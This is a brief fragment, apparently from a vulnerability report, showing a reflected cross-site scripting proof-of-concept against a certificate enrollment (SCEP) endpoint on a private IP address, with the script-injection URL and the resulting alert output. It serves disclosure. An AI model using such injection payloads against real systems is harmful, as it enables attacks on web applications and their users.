 Reflected XSS POC
https://192.168.44.50/cert/scep/?operation=<script>alert('Malicious Javascript')</script>
Unknown operation: "
Malicious Javascript
OK